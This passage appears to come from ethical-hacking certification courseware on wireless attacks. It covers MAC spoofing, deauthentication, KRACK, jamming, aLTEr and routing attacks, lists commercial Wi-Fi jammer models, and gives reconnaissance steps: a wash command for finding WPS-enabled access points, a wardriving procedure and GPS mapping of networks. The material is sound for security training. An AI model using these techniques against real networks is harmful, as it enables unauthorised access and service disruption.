In wireless networks, the transmit probes of APs respond through beacons to advertise presence and availability. The probe responses contain information on the AP identity (MAC address) and the identity of the network it supports (SSID). Clients in the vicinity connect to the network through these beacons based on the MAC address and the SSID it contains. Many software tools and APs allow setting user-defined values for the MAC addresses and SSIDs of AP devices. An attacker can spoof the MAC address of the AP by programming a rogue AP to advertise the same identity information as that of the legitimate AP. An attacker connected to the AP as an authorized client can have full access to the network. This type of attack succeeds when the target wireless network uses MAC filtering to authenticate clients (users).





Figure 16.21: AP MAC spoofing



## Denial-of-Service Attack

Wireless networks are susceptible to DoS attacks. These networks operate in unlicensed bands with data transmission in the form of radio signals. The designers of the MAC protocol aimed at simplicity, but it is vulnerable to DoS attacks. WLANs usually carry mission-critical applications such as VoIP, database access, project data files, and Internet access. Disrupting these applications on WLANs through a DoS attack is easy and can cause a loss of productivity or network downtime. Examples of MAC DoS attacks are de-authentication flood attacks, virtual jamming, and association flood attacks.

Wireless DoS attacks disrupt wireless network connections by broadcasting de-authenticate commands. The transmitted de-authentication forces the clients to disconnect from the AP.




Figure 16.22: DoS attack



## Key Reinstallation Attack (KRACK)

- All secure Wi-Fi networks use the **4-way handshake process** to join the network and generate a **fresh encryption key** that will be used to encrypt the network traffic
- The KRACK attack works by exploiting the 4-way handshake of the **WPA2 protocol** by forcing Nonce reuse
- KRACK works against all **modern protected Wi-Fi networks** and allows attackers to steal sensitive information, such as credit card numbers, passwords, chat messages, emails, and photos



Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.

## Key Reinstallation Attack (KRACK)

The key reinstallation attack (KRACK) exploits the flaws in the implementation of the four-way handshake process in the WPA2 authentication protocol, which is used to establish a connection between a device and an AP. All secure Wi-Fi networks use the four-way handshake process to establish connections and to generate a fresh encryption key that will be used to encrypt the network traffic.




Figure 16.23: Four-way handshake process in WPA2

The attacker exploits the four-way handshake of the WPA2 protocol by forcing Nonce reuse. In this attack, the attacker captures the victim's ANonce key that is already in use to manipulate and replay cryptographic handshake messages. This attack works against all modern protected Wi-Fi networks (both WPA and WPA2); personal and enterprise networks; and the ciphers WPA-TKIP, AES-CCMP, and GCMP. It allows the attacker to steal sensitive information such as credit-card numbers, passwords, chat messages, emails, and photos. Any device that runs Android, Linux, Windows, Apple, OpenBSD, or MediaTek are vulnerable to some variant of the KRACK attack.




Figure 16.24: KRACK attack exploiting the four-way handshake process in WPA2

## Jamming Signal Attack

**CEH**  
Certified Ethical Hacker

- All wireless networks are prone to jamming
- This jamming signal causes a DoS because **802.11 is a CSMA/CA protocol** whose collision avoidance algorithms require a period of silence before a radio is allowed to transmit
- An attacker stakes out the area from a nearby location with a **high-gain amplifier** drowning out the legitimate AP
- Users simply cannot get through to log in or they are **knocked off** their connections by the overpowering nearby signals

Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.

## Jamming Signal Attack

Jamming is an attack performed on a wireless network to compromise it. In this type of exploitation, overwhelming volumes of malicious traffic result in a DoS to authorized users, obstructing legitimate traffic. All wireless networks are prone to jamming, and spectrum jamming attacks usually block all communications completely.

An attacker uses specialized hardware to perform this kind of attack. The signals generated by jamming devices appear to be noise to the devices on the wireless network, which causes them to hold their transmissions until the signal has subsided, resulting in a DoS. Furthermore, jamming signal attacks are not easily noticeable. The procedure of a jamming signal attack is summarized as follows.

- An attacker stakes out the target area from a nearby location with a high-gain amplifier that drowns out a legitimate AP.
- Users are unable get through to log in or are disconnected by the overpowering nearby signal.
- The jamming signal causes a DoS because 802.11 is a CSMA/CA protocol, the collision-avoidance algorithms of which require a period of silence before a radio is allowed to transmit.




Figure 16.25: Jamming signal attack



## Wi-Fi Jamming Devices

### CPB-3016N-E5G Jammer



- Range: 50 - 150 meters
- 6 antennas
- 6 frequency bands jammed (CDMA - GSM - 3G - Wi-Fi/Bluetooth)
- Wall-mountable

### PCB-2040 Jammer



- Range: 20 - 50 meters
- 4 antennas
- 4 frequency bands jammed (2G - 3G - 4G - GPS - Wi-Fi)
- Working time: 40 minutes

### CPB-2060B Jammer



- Range: 10 - 40 meters
- 6 antennas
- 6 frequency bands jammed (GPS - 4G - Wi-Fi)
- Internal battery: 2.5 - 3.0 hours

### CPB-2660H-A4G Jammer




- Range: 20 - 60 meters
- 6 antennas
- 6 Frequency bands jammed (CDMA - DCS - 3G - 4G - Wi-Fi)
- Wall-mountable

### CPB-2061 Jammer



- Range: 10 - 40 meters
- 6 antennas
- 6 frequency bands jammed (Mobile - Wi-Fi - GPS)
- Wall-mountable

### CPB-2680H-AGP Jammer



- Range: 20 - 60 meters
- 8 antennas
- 8 frequency bands jammed (CDMA - GPS - DCS - 3G - 4G - Wi-Fi)
- Wall-mountable

<http://www.techwisetech.com>

Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.

## Wi-Fi Jamming Devices

An attacker can jam a wireless network using a Wi-Fi jammer. This device uses the same frequency band as a trusted network. It causes interference to legitimate signals and temporarily disrupts the network service.

The following are examples for Wi-Fi jamming devices:

Source: <http://www.techwisetech.com>

### CPB-3016N-E5G Jammer

- Range: 50–150 m
- 6 antennas
- 6 frequency bands jammed (CDMA, GSM, 3G, Wi-Fi/Bluetooth)
- Wall-mountable



Figure 16.26: CPB-3016N-E5G jammer

### PCB-2040 Jammer

- Range: 20–50 m

- 4 antennas
- 4 frequency bands jammed (2G, 3G, 4G, GPS, Wi-Fi)
- Working time: 40 min



Figure 16.27: PCB-2040 jammer

▪ **CPB-2060B Jammer**

- Range: 10–40 m
- 6 antennas
- 6 frequency bands jammed (GPS, 4G, Wi-Fi)
- Internal battery life: 2.5–3.0 h



Figure 16.28: CPB-2060B jammer

▪ **CPB-2660H-A4G Jammer**

- Range: 20–60 m
- 6 antennas
- 6 frequency bands jammed (CDMA, DCS, 3G, 4G, Wi-Fi)
- Wall-mountable



Figure 16.29: CPB-2660H-A4G jammer

- **CPB-2061 Jammer**

- Range: 10–40 m
- 6 antennas
- 6 frequency bands jammed (Mobile, Wi-Fi, GPS)
- Wall-mountable



Figure 16.30: CPB-2061 jammer

- **CPB-2680H-AGP Jammer**

- Range: 20–60 m
- 8 antennas
- 8 frequency bands jammed (CDMA, GPS, DCS, 3G, 4G, Wi-Fi)
- Wall-mountable



Figure 16.31: CPB-2680H-AGP jammer

## aLTEr Attack



- aLTEr attacks are usually performed on **LTE devices**
- Attacker installs a **virtual (fake) communication** tower between two authentic endpoints intending to mislead the victim
- This virtual tower is used to **interrupt the data transmission** between the user and real tower attempting to **hijack the active session**



Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.

## aLTEr Attack

Long-Term Evolution (LTE), or 4G, is wireless broadband communication standard developed as a successor to 3G to improve the speed and security of wireless mobile networks. It features bandwidth scalability and supports preceding technologies, such as the Global System for Mobile Communications (GSM; 2G) and Universal Mobile Telecommunications System (UMTS; 3G). Although the technology is designed to overcome all the shortcomings of wireless networks, it is susceptible to data hijacking attacks.

The aLTEr attack is usually performed on LTE devices that encrypt user data in the AES counter (AES-CTR) mode, which provides no integrity protection. To perform this attack, the attacker installs a virtual (fake) communication tower between two authentic endpoints to mislead the victim. The attacker uses this virtual tower to interrupt the data transmission between the user and real tower, attempting to hijack an active session. Upon receiving the user's request, the attacker manipulates the traffic with the virtual tower and redirects the victim to malicious websites.

This attack is carried out on "Layer 2," known as the datalink layer, which is responsible for sharing information through wireless networks with standard data encryption technologies. It also enables multiple users to access the network resources and defines how to transfer data between two nodes without any obstacles. By leveraging vulnerabilities or design flaws within this layer, the attacker attempts to take control over browsing data and modifies user inputs with a spoofed DNS server, redirecting the user to unintended or harmful websites. The steps involved in an aLTEr attack are summarized as follows.

- The attacker installs a malicious tower masquerading as a real tower.
- The attacker determines the user's position and sends a packet that appears as a valid request to the real tower.

- The real tower responds with the requested web link.
- The attacker connects the user to unwanted or harmful websites.




Figure 16.32: aLTEr attack



## Wormhole and Sinkhole Attacks


### Wormhole Attack

- Wormhole attack **exploits dynamic routing protocols**, such as DSR and AODV
- An attacker **locates himself strategically in the target network** to sniff and record the ongoing wireless transmission
- An attacker **creates a tunnel** to forward the data between the source and destination node



### Sinkhole Attack

- Sinkhole attack is a variant of selective forwarding attack where the attacker **uses a malicious node** and **advertises this node** as the shortest possible route to reach the base station
- An attacker **places the malicious node near the base station** to attract all the neighboring nodes with fake routing information and further performs data forging attack



Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.

## Wormhole Attack

A wormhole attack exploits dynamic routing protocols such as Dynamic Source Routing (DSR) and the Ad-Hoc On-Demand Distance Vector (AODV). In this attack, an attacker locates themselves strategically in the target network to sniff and record ongoing wireless transmissions. From this location, the attacker advertises that the malicious node has the shortest route for transmitting data to other nodes in the network. To perform sniffing and to record the ongoing communication, the attacker creates a tunnel to forward the data between the source and destination node.

In wireless sensor networks, protocols such as AODV and DSR use route request (RREQ) and route reply (RREP) messages to discover the dynamic route between source and destination nodes. For example, a source node (S) sends an RREQ packet, which is a broadcast message to the destination node (D), and D responds by sending the RREP packet, which is a unicast message. RREP contains the route information to reach D. When S receives this message, it stores this information in its route cache and forwards all the application data to D using this route.

In a wormhole attack, the attacker attempts to build a tunnel between S and D using a malicious node (M) within the transmission range of S and D. The attacker listens to the network traffic waiting for RREQ messages. When S attempts to transmit some application data to D, it first sends an RREQ message to discover the route to D. The attacker sniffs this RREQ message from S and forwards the RREQ message directly to D before the original RREQ message reaches D. Similarly, the attacker sniffs the RREP message from D and forwards it to S before the original RREP message reaches S, thereby creating a fake direct link between S and D via M. After establishing a successful tunnel between S and D, the attacker starts controlling the data flow between the two nodes and may start performing other types of attacks.

Wormhole attacks pose a severe threat to wireless sensor networks because attackers using this attack may manipulate routing and application data in real time, severely impacting the confidentiality, integrity, and availability of network data.




Figure 16.33: Wormhole attack

### Sinkhole Attack

A sinkhole attack is a variant of the selective forwarding attack in which the attacker advertises a compromised or malicious node as the shortest possible route to the base station. The attacker places the malicious node near the base station and attracts all the neighboring nodes with fake routing path information and further performs a data forging attack. Attackers use the compromised node to sniff and manipulate all ongoing network transmissions.

A sinkhole attack can also be performed simultaneously with a wormhole attack, where the malicious node can occupy all the network traffic and use the tunneling technique to reach the base station faster than other nodes. A sinkhole attack is complex to detect, and it can adversely affect higher-layer applications in the Open Systems Interconnection (OSI) model.




Figure 16.34: Sinkhole attack

## Module Flow



### 1 Wireless Concepts

### 2 Wireless Encryption

### 3 Wireless Threats

### 4 Wireless Hacking Methodology

### 5 Wireless Hacking Tools

### 6 Bluetooth Hacking

### 7 Countermeasures

### 8 Wireless Security Tools

Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.

## Wireless Hacking Methodology



- The objective of the wireless hacking methodology is to **compromise a Wi-Fi network** to gain unauthorized access to network resources

### 1 Wi-Fi Discovery

### 2 GPS Mapping

### 3 Wireless Traffic Analysis

### 4 Launch of Wireless Attacks

### 5 Wi-Fi Encryption Cracking

### 6 Compromise the Wi-Fi Network

Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.

## Wireless Hacking Methodology

To hack wireless networks, an attacker follows a hacking methodology involving systematic steps to perform a successful attack on a target wireless network. This section explains the steps of the wireless hacking methodology.

The wireless hacking methodology helps an attacker reach the goal of hacking a target wireless network. An attacker usually follows a hacking methodology to be sure of finding every single-entry point to break into the target network.

The objective of the wireless hacking methodology is to compromise a Wi-Fi network in order to gain unauthorized access to network resources. Attackers use the following steps to perform wireless hacking:

- Wi-Fi discovery
- GPS mapping
- Wireless traffic analysis
- Launch of wireless attacks
- Wi-Fi encryption cracking
- Wi-Fi network compromising

## Wi-Fi Discovery: Wireless Network Footprinting

CEH  
Certified Ethical Hacker

Attacking a wireless network begins with **discovering** and **footprinting** the wireless network actively or passively

**Passive Footprinting Method**

An attacker can passively **detect the existence of an AP** by sniffing the packets from the airwaves, which will reveal the AP, SSID, and attacker's wireless devices that are live

Attacker sniffs Wi-Fi traffic

Attacker sends a probe request  
AP sends a probe response

**Active Footprinting Method**

In this method, an attacker's wireless device **sends out a probe request with the SSID** to see if an AP responds; if the wireless device does not have the SSID at the beginning, it will send the probe request with an empty SSID

Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.

## Wi-Fi Discovery

The first step is to find a Wi-Fi network or device. An attacker performs Wi-Fi discovery to locate a target wireless network using tools such as inSSIDer Plus, NetSurveyor, etc. Wi-Fi discovery procedures include footprinting the wireless networks and finding the appropriate target network that is in range to launch an attack.

### Wireless Network Footprinting

An attack on a wireless network begins with its discovery and footprinting. Footprinting involves locating and analyzing (or understanding) the network. To footprint a wireless network, an attacker needs to identify the BSS provided by the AP. An attacker may identify the BSS or independent BSS (IBSS) with the help of the SSID of the wireless network. Therefore, the attacker needs to determine the SSID of the target wireless network, which can be used to establish an association with an AP to compromise its security.

An attacker can use the following two footprinting methods to detect the SSID of a wireless network:

- **Passive Footprinting Method**

Using the passive method, an attacker detects the existence of an AP by sniffing the packets from airwaves. This discloses wireless devices, APs, and the SSID. In the passive footprinting method, the attacker neither attempts to connect with any APs or wireless clients nor injects any data packet into the wireless traffic.




Figure 16.35: Passive footprinting method

- **Active Footprinting Method**

In this method, the attacker's wireless device sends a probe request with the SSID to an AP and waits for a response. If the wireless device does not have the SSID in advance, it can send a probe request with an empty SSID. In the case of a probe request with an empty SSID, most APs respond with their own SSID in a probe response packet. Consequently, empty SSIDs are useful in learning the SSIDs of APs. In this method, the attacker knows the correct BSS to associate with and can configure the AP to ignore a probe request with an empty SSID.




Figure 16.36: Active footprinting method

An attacker can scan for Wi-Fi networks with the help of wireless network scanning tools such as NetSurveyor and Wi-Fi Scanner. The SSID is present in beacons, probe requests, and responses, as well as association and re-association requests. An attacker can obtain the SSID of a network through passive scanning. An attacker who fails to obtain the SSID through passive scanning can detect it through active scanning. Subsequently, the attacker can connect to the wireless network and launch attacks. Wireless network scanning allows sniffing by tuning into various radio channels of the devices.



Figure 16.37: Attackers scanning for Wi-Fi networks

## Wi-Fi Discovery: Finding Wi-Fi Networks in Range to Attack




- The first task an attacker will go through when searching for Wi-Fi targets is **checking the potential networks** that are in range to find the best one to attack.
- Attackers use various **Wi-Fi Chalking techniques**, such as WarWalking, WarChalking, WarFlying, and WarDriving to find the target Wi-Fi network to attack.
- Drive around with Wi-Fi enabled laptop installed with a **wireless discovery tool** and map out active wireless networks.

### Wi-Fi Chalking Techniques

- **WarWalking:** Attackers walk around with Wi-Fi enabled laptops to detect open wireless networks
- **WarChalking:** A method used to draw symbols in public places to advertise open Wi-Fi networks
- **WarFlying:** Attackers use drones to detect open wireless networks
- **WarDriving:** Attackers drive around with Wi-Fi enabled laptops to detect open wireless networks

### Wi-Fi Chalking Symbols



Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.

## Finding Wi-Fi Networks in Range to Attack

The first task for an attacker searching for Wi-Fi targets is to check potential networks that are in range to find the best one to attack. Attackers use various Wi-Fi chalking techniques such as WarWalking, WarChalking, WarFlying, and WarDriving to find a target Wi-Fi network.

### ■ Wi-Fi Chalking Techniques

- **WarWalking:** Attackers walk around with Wi-Fi-enabled laptops installed with a wireless discovery tool to map out open wireless networks.
- **WarChalking:** Symbols are drawn in public places to advertise open Wi-Fi networks.
- **WarFlying:** Attackers use drones to detect open wireless networks.
- **WarDriving:** Attackers drive around with Wi-Fi-enabled laptops installed with a wireless discovery tool to map out open wireless networks.




Figure 16.38: Wi-Fi chalking symbols

Attackers use the following tools to discover Wi-Fi networks for launching attacks:

- Laptop with a Wi-Fi card
- External Wi-Fi antenna
- Network discovery software

Some of the tools used to discover Wi-Fi networks in range to attack are inSSIDer Plus, NetSurveyor, Wi-Fi Scanner, and Acrylic Wi-Fi Home.

## Wi-Fi Discovery: Finding WPS-Enabled APs




Attackers use **Wash utility** to identify the WPS-enabled APs and detect if the AP is in locked or unlocked state

Most of the WPSs in the routers usually lock when brute-forced for more than five times and can be unlocked only in the administrator interface of the router manually

The Wash command can support the 5 GHz channel

The attacker **discovers the AP, ESSID, and BSSID of a device or router** using the following wash command

```
# sudo wash -i wlan0
```

  
Parrot Terminal  
File Edit View Search Terminal Help  
[root@parrot:~]# wash -i wlan0  
BSSID Ch dBM WPS Lck Vendor ESSID  
98: 1 -71 2.0 No RealtekS CEH-LABS  
04: 11 -27 2.0 RelinkTe Firefox  
04: 11 -73 2.0 No RelinkTe Firefox  
20: 7 -77 1.0 No RealtekS Rome  
6C: 1 -75 2.0 No RealtekS DIRECT-  
1E: 11 -71 2.0 No Broadcom DIRECT-  
68: 11 -75 2.0 No AtherosC



Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.

### Finding WPS-Enabled APs

Attackers use the Wash command-line utility to identify WPS-enabled APs in the target wireless network. This utility also helps attackers check whether the AP is in a locked state. Most WPS-enabled routers are locked automatically when incorrect credentials are entered more than 5 times consecutively, and they can be unlocked only in the administrator interface of the router manually. The Wash command supports the 5 GHz channel and can be used by installing the Reaver package.

The following are some of the important arguments of the Wash command that are used by attackers:

- **-i, --interface=<iface>** (specifies the interface to capture packets)
- **-a, --all** (displays all access points, including those with WPS disabled)
- **-f, --file [FILE1 FILE2 FILE3 ...]** (reads packets from captured files)
- **-c, --channel=<num>** (specifies the channel to listen [auto])
- **-o, --out-file=<file>** (writes data to a file)
- **-n, --probes=<num>** (specifies maximum number of probes to send to each AP in the scan mode)
- **-D, --daemonize** (Wash command)
- **-5, --5ghz** (command to use 5 GHz 802.11 channels)
- **-s, --scan** (command to run in the scan mode)
- **-u, --survey** (command to use the survey mode [default])

Attackers use the following command to discover the access point, extended service set identifier (ESSID), and BSSID of a device or router:


```
# sudo wash -i wlan0
```

The screenshot shows a terminal window titled "Parrot Terminal". The command "# wash -i wlan0mon" is entered at the root prompt. The output is a table listing wireless networks (BSSIDs) along with their channel (Ch), signal strength (dBm), WPS status, lock status (Lck), vendor, and ESSID. The table has columns: BSSID, Ch, dBm, WPS, Lck, Vendor, and ESSID. The ESSID column lists networks like CEH-LABS, Firefox, Rome, and DIRECT-. The vendor column lists RealtekS, RalinkTe, and Broadcom.

BSSID	Ch	dBm	WPS	Lck	Vendor	ESSID
B8: [REDACTED]	1	-71	2.0	No	RealtekS	[REDACTED]
B4: [REDACTED]	11	-27	2.0	No	RalinkTe	CEH-LABS
B4: [REDACTED]	11	-73	2.0	No	RalinkTe	Firefox
20: [REDACTED]	7	-77	1.0	No	RealtekS	Rome
6C: [REDACTED]	1	-75	2.0	No	RealtekS	[REDACTED]
1E: [REDACTED]	11	-71	2.0	No	Broadcom	DIRECT-
66: [REDACTED]	11	-75	2.0	No	AtherosC	[REDACTED]


Figure 16.39: Screenshot showing the output of the Wash command

## Wi-Fi Discovery Tools



Shows a **list of all the nearby wireless APs** and wireless networks with their signal strengths.

**inSSIDer Plus**  
<https://www.metageek.com>



Gathers information about **nearby wireless APs in real-time** and displays it in useful ways

**NetSurveyor**  
<http://nusaboutnets.com>

**Other Wi-Fi Discovery Tools:**

- Wi-Fi Scanner <https://lizardsystems.com>
- Acrylic Wi-Fi Home <https://www.acrylicwifij.com>
- WirelessMon <https://www.passmark.com>
- Ekahau HeatMapper <https://www.ekahau.com>

Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.

## Wi-Fi Discovery Tools

- **inSSIDer Plus**

Source: <https://www.metageek.com>

inSSIDer Plus is a Wi-Fi optimization and troubleshooting tool that scans for wireless networks with the user's Wi-Fi adapter so that the user can visualize their signal strengths and the channels they are using. It also lists useful information about each network. Attackers use inSSIDer Plus to discover Wi-Fi access points and devices in their vicinity.

**Features:**

- Inspects WLAN and surrounding networks to troubleshoot competing APs
- Tracks the strength of a received signal in terms of dBm over time and filters APs
- Highlights APs for areas with high Wi-Fi concentration
- Exports Wi-Fi and GPS data to a KML file to view in Google Earth
- Shows overlapping Wi-Fi network channels

inSSIDer Plus shows information in three different ways:

<b>Networks Table</b>	Shows a list of all the nearby wireless APs, wireless networks, or channels.
<b>Details Pane</b>	Shows details about the selected access point, wireless network, or channel. Clicking on a line item in the Networks Table reveals the associated Details Pane.
<b>Networks Graph</b>	Shows a graphical representation of nearby wireless networks, their signal strengths, and how they share channels and overlap with each other.

Table 16.7: inSSIDer Plus output forms




Figure 16.40: Screenshot of inSSIDer Plus

#### ▪ NetSurveyor

Source: <http://nutsaboutnets.com>

NetSurveyor is an 802.11 network discovery tool that gathers information about nearby wireless APs in real time and displays it in different diagnostic views and charts. Data can be recorded for extended periods and played back later. NetSurveyor also generates reports in the Adobe PDF format. Attackers use NetSurveyor to discover Wi-Fi networks, local APs, and the signal strengths of their beacons.




Figure 16.41: Screenshot of NetSurveyor

In addition to the above, there are many tools that attackers can use to discover target Wi-Fi networks. These Wi-Fi discovery tools help an attacker in discovering networks (BSS/IBSS) and detecting ESSID-broadcasting or non-broadcasting networks, their WEP capabilities, and hardware manufacturers. These tools enable a Wi-Fi card to find secured and unsecured wireless connections.

The following are some of the additional Wi-Fi discovery tools:

- Wi-Fi Scanner (<https://lizardsystems.com>)
- Acrylic Wi-Fi Home (<https://www.acrylicwifi.com>)
- WirelessMon (<https://www.passmark.com>)
- Ekahau HeatMapper (<https://www.ekahau.com>)

## Mobile-based Wi-Fi Discovery Tools

**Certified Ethical Hacker**

**WiFi Analyzer**

- WiFi Analyzer is a Wi-Fi network optimization tool used to examine surrounding Wi-Fi networks, measure their signal strengths, and identify crowded channels
- Attackers use WiFi Analyzer to detect nearby APs, graph channels' signal strengths, estimate distance to APs, etc.



https://play.google.com



- OpenSignalMaps**  
<https://opensignal.com>
- Network Signal Info Pro**  
<http://www.kalbits-software.com>
- WiFi Manager**  
<https://kmansoft.com>
- Network Signal Info & WiFi Refresher**  
<https://play.google.com>
- Wifi Scanner**  
<https://play.google.com>

Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.

## Mobile-based Wi-Fi Discovery Tools

- WiFi Analyzer**

Source: <https://play.google.com>

WiFi Analyzer is a Wi-Fi network optimization tool used to examine surrounding Wi-Fi networks, measure their signal strengths, and identify crowded channels. Attackers use WiFi Analyzer to detect nearby APs, graph the signal strengths of channels, estimate distances to APs, etc.




Figure 16.42: Screenshot of WiFi Analyzer

The following are some of the additional mobile-based Wi-Fi discovery tools:

- OpenSignalMaps (<https://opensignal.com>)
- Network Signal Info Pro (<http://www.kaubits-software.com>)
- WiFi Manager (<https://kmansoft.com>)
- Network Signal Info & WiFi Refresher (<https://play.google.com>)
- WiFi Scanner (<https://play.google.com>)

## GPS Mapping

**CEH**  
Certified Ethical Hacker

- Attackers create a map of discovered Wi-Fi networks and **database** with statistics collected by Wi-Fi discovery tools
- GPS is used to **track the location** of the discovered Wi-Fi networks, and the coordinates are uploaded to sites like **WiGLE**

The screenshot shows the WiGLE.net website. On the left, there's an 'Uploads' section with a red box around the 'Uploads' button and another box containing instructions: 'Navigate to <https://wigle.net> and click **Uploads**' and 'Upload the **Wi-Fi discovery tools log file** to WIGLE'. Below this is a text area about the database and an 'UPLOAD A FILE' button. On the right, there's a map of a geographic area with numerous colored dots representing wireless networks. A sidebar on the right shows filters for latitude (-51.5073 to 51.5073), longitude (-0.1279 to 0.1273), tool (WPS), date (2022-01-30 to 2022-02-01), and other parameters. At the bottom, there's a copyright notice: 'Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.'

## GPS Mapping

The second step in the wireless hacking methodology is GPS mapping. An attacker who discovers a target wireless network can proceed toward wireless hacking by drawing a map of the network. In this step, the attacker may use various automated tools to map the target wireless network.

The Global Positioning System (GPS) is a space-based satellite navigation system that provides the location of physical entities on Earth, along with the time when they were present at that location. Using a GPS utility, anyone can find a specific location on Earth and its geographical features. An attacker uses this GPS utility to locate and map the target wireless network in a particular geographical area.

A GPS receiver calculates position, time, and velocity by processing specifically coded satellite signals. Attackers know that the presence of free Wi-Fi networks in an area may indicate the existence of an unsecured network. Attackers usually create maps of discovered Wi-Fi networks and a database with statistics collected using Wi-Fi discovery tools such as inSSIDer Office and NetSurveyor. GPS is useful in tracking the location of discovered Wi-Fi networks and the coordinates uploaded to sites such as WiGLE. Attackers can share such information with the hacking community or sell it for profit.

- **WiGLE**

Source: <https://wigle.net>

WiGLE consolidates information on wireless networks worldwide, including their locations, in a central database, and it provides user-friendly Java, Windows, and web applications that can map, query, and update the database via the web. A wireless

network can be added to WiGLE from a stumble file or manually, and remarks can be added to existing networks.

The location of discovered Wi-Fi networks can be tracked using WiGLE through the following steps.

- Navigate to <https://wigle.net> and click on **Uploads**.
- In the **Uploads** page, click on **UPLOAD A FILE** to upload a log file.

**Note:** WiGLE currently supports DStumbler, G-Mon, inSSIDer, KisMAC, Kismet, MacStumbler, NetStumbler, Pocket Warrior, Wardrive-Android, WiFiFoFum, WiFi-Where, WiGLE WiFi Wardriving, and Apple consolidated DB formats.




Figure 16.43: File upload window of WiGLE

- An pop-up window will appear, showing the types of files supported for upload. Click on **Choose File**. In the pop-up that appears for choosing a file, select Wi-Fi discovery tools and then the log file to upload. Finally, click on **Send**.



Figure 16.44: WiGLE screenshot showing the supported file types for upload

- WiGLE then shows complete information on the location of the Wi-Fi networks.




Figure 16.45: Screenshot of WiGLE showing the output

## GPS Mapping Tools

**Maptitude Mapping Software** With Maptitude mapping software and a GPS receiver, attackers can **track your location with a portable computer and perform field data collection**

<https://www.caliper.com>

**Skyhook**  
<https://www.skyhook.com>

**ExpertGPS**  
<https://www.expertgps.com>

**GPS Visualizer**  
<https://www.gpsvisualizer.com>

**Mapwel**  
<https://www.mapwel.net>

**TrackMaker**  
<https://www.trackmaker.com>

Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.

## GPS Mapping Tools

- **Maptitude Mapping Software**

Source: <https://www.caliper.com>

With Maptitude mapping software and a GPS receiver, attackers can track a victim's location with a portable computer, collect field data, and create new or updated geographic files that mark map features.

In detail, Maptitude Mapping Software allows attackers to do the following:

- Track the location of a GPS receiver on a map
- Log GPS data
- Import GPS playback data from a handheld GPS
- Locate points by coordinate or by longitude/latitude
- Choose markers, pushpins, and custom icons for locations




Figure 16.46: Screenshot of Maptitude Mapping Software

The following are some additional GPS mapping tools:

- Skyhook (<https://www.skyhook.com>)
- ExpertGPS (<https://www.expertgps.com>)
- GPS Visualizer (<https://www.gpsvisualizer.com>)
- Mapwel (<https://www.mapwel.net>)
- TrackMaker (<https://www.trackmaker.com>)

## Wi-Fi Hotspot Finder Tools

**Wi-Fi Finder**

Wi-Fi Finder is an android mobile application that can be used to find free or paid public Wi-Fi hotspots **online** or **offline**



**Wi-Fi Finder**



**Wi-Fi Finder**

Options 22 near Market Street List

100+ near San Francisco

Location	Type	Distance
San Franciscos Public Library, ...	FREE	0.02 mi
Toasties Subs	FREE	0.02 mi
Caffe Trieste, Market Str...	FREE	0.05 mi
Java City	SES	0.08 mi
McDonald's	FREE	0.09 mi
Edwardian San Francisco H...	FREE	0.16 mi

<http://www.appsapk.com>



CEH  
Certified Ethical Hacker

 **Homedale::Wi-Fi/WLAN Monitor**  
<http://www.the-sz.com>

 **Fing - Network Tools**  
<https://play.google.com>

 **WiFi Finder - Free WiFi Map**  
<https://play.google.com>

 **WIFI Map**  
<https://play.google.com>

 **Find Wifi**  
<https://play.google.com>

Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.

## Wi-Fi Hotspot Finder Tools

- **Wi-Fi Finder**

Source: <http://www.appsapk.com>

Wi-Fi Finder is an android mobile application that can be used for finding free or paid public Wi-Fi hotspots online or offline. Attackers use Wi-Fi Finder to scan for Wi-Fi hotspots around them and access their details. Its features include the following:

- Scan for nearby Wi-Fi hotspots
- Search for public Wi-Fi networks anywhere in the world
- View Wi-Fi hotspot details, call locations, get directions, or share the hotspot
- Filter results by location (cafe, hotel, etc.) or provider type





Figure 16.47: Screenshot of Wi-Fi Finder

The following are some additional Wi-Fi hotspot finder tools:

- Homedale::Wi-Fi/WLAN Monitor (<http://www.the-sz.com>)
- Fing - Network Tools (<https://play.google.com>)
- WiFi Finder - Free WiFi Map (<https://play.google.com>)
- WiFi Map (<https://play.google.com>)
- Find Wifi (<https://play.google.com>)



## Wi-Fi Network Discovery Through WarDriving

WarDriving can be used to discover Wi-Fi networks with the following procedure.

- Register with WiGLE (<https://wigle.net>) and download map packs of the target area to view the plotted APs on a map.
- Connect the laptop to an antenna and a GPS device via a USB serial adapter and board a car.
- Install and launch NetStumbler and WiGLE client software and turn on the GPS device.
- Drive the car at speeds of 35 mph or below (at higher speeds, the Wi-Fi antenna will not be able to detect Wi-Fi networks).
- Capture and save the NetStumbler log files that contain the GPS coordinates of the APs.
- Upload this log file to WiGLE, which automatically plots the points on a map.

## Wireless Traffic Analysis



- Wireless traffic analysis enables attackers to **identify vulnerabilities** and susceptible victims in a target wireless network
- This helps to **determine the appropriate strategy** for a successful attack
- Attackers analyze a wireless network to **determine the broadcast SSID**, presence of multiple access points, possibility of recovering SSIDs, authentication method used, WLAN encryption algorithms, etc.
- Attackers use **Wi-Fi packet analyzer tools**, such as AirMagnet WiFi Analyzer, Wireshark, SteelCentral Packet Analyzer, OmniPeek Enterprise, and CommView for Wi-Fi, to capture and analyze the traffic of a target wireless network

Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.

## Wireless Traffic Analysis


The third step in the wireless hacking methodology is to analyze the traffic of the discovered wireless network. An attacker performs wireless traffic analysis before launching actual attacks on the wireless network. This analysis helps the attacker determine the vulnerabilities and susceptible victims in the target network as well as the appropriate strategy for a successful attack. The attacker uses various tools and techniques to analyze the traffic of the target wireless network.

